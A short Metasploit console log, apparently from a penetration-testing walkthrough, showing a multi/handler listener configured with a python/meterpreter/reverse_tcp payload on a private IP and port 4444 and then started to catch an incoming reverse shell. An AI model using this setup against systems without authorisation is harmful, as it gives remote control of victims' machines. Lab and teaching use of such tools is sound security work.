 msf exploit(multi/handler) > set lhost 192.168.1.103
lhost => 192.168.1.103
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.103 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.103:4444